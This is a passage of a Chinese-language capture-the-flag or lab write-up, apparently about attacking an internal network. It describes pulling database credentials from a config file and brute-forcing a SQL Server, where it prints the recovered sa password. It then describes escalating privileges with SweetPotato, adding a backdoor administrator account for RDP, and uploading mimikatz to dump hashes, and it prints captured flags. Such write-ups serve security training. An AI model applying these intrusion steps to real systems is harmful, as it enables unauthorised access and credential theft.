
我们注意到config文件,查看,得到数据库用户,密码。

数据库连接,得到flag02:flag{c757e423-eb44-459c-9c63-7625009910d8}
flag03
这里看到提示,给了一些弱密码,应该提醒要爆破。

发现内网还有个主机开启1433端口,进行数据库爆破。

得到相关信息:172.22.2.16----SQLServer----1433----sa---- ElGNkOiC

用工具连接:

尝试利用之前的方法提权并反弹shell到我的vps,但是并不出网。

上传SweetPotato,进行提权

发现开启3389端口,尝试新加用户,并加到管理组

成功登录。

读取flag:flag{a1b4aaaa-3fa6-4d02-aa75-3373af86b34f}
flag04
执行命令systeminfo,发现域环境

上传minikatz,尝试抓取hash
